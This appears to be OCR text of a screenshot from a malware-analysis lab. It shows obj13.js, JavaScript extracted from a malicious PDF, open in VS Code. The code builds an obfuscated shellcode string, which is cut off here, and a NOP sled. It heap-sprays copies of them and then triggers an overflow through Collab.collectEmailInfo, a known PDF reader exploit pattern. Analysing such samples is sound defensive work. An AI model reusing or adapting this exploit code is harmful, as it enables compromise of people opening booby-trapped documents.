 obj13.js - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
JS obj13.js ×
home > remnux > malware > 01-lab > malicious_pdf > JS obj13.js > ...
1
2
3 function zfnvkWYOKv()
4 {
5 gwKPaJSHReD0hTAD51qao1s = unescape("%u4343%u4343%u0feb%u335b%u66c9%u80b9%u8001%uef33%ue243%uebfa%ue805%uffec%uffff%u8b7f%udf4e%uefef%u64ef%ue3af%u9f64%u42f3%u9f64%u6ee7%u
6
7 tuVglXABgYUAQFEYVPi3lf = unescape("%u9090%u9090"); nDsGdY1TdZUDCCpNeYRdk28BeZ5R = 20 + gwKPaJSHReD0hTAD51qao1s.length
8 while (tuVglXABgYUAQFEYVPi3lf.length < nDsGdY1TdZUDCCpNeYRdk28BeZ5R) tuVglXABgYUAQFEYVPi3lf += tuVglXABgYUAQFEYVPi3lf;
9 vmRV3x9BCtZs = tuVglXABgYUAQFEYVPi3lf.substring(0, nDsGdY1TdZUDCCpNeYRdk28BeZ5R);
10 dVghsR4KOJoE6WzWkTW0vz = tuVglXABgYUAQFEYVPi3lf.substring(0, tuVglXABgYUAQFEYVPi3lf.length-nDsGdY1TdZUDCCpNeYRdk28BeZ5R);
11 while(dVghsR4KOJoE6WzWkTW0vz.length + nDsGdY1TdZUDCCpNeYRdk28BeZ5R < 0x40000) dVghsR4KOJoE6WzWkTW0vz = dVghsR4KOJoE6WzWkTW0vz + dVghsR4KOJoE6WzWkTW0vz + vmRV3x9BCtZs;
12
13 dddA9SvmIp7bFVTvbRcRoFQ = new Array();
14
15 for ( i = 0; i < 2020; i++ ) dddA9SvmIp7bFVTvbRcRoFQ[i] = dVghsR4KOJoE6WzWkTW0vz + gwKPaJSHReD0hTAD51qao1s;
16
17 function rHjX2qS2YpWWuvNjX9JfKZ3F(qlrSKFKRQUuUXlV0ES9I6oz4pM, oq7g9J0RSV3FcMgr9DLvvDY8ee)
18 {
19 var lTZGviUaML2vE40mHbYk = "";
20
21 while (--qlrSKFKRQUuUXlV0ES9I6oz4pM >= 0) lTZGviUaML2vE40mHbYk += oq7g9J0RSV3FcMgr9DLvvDY8ee;
22 return lTZGviUaML2vE40mHbYk;
23 }
24
25 Collab.collectEmailInfo({msg:rHjX2qS2YpWWuvNjX9JfKZ3F(4096, unescape("%u0909%u0909"))});
26 }
27
28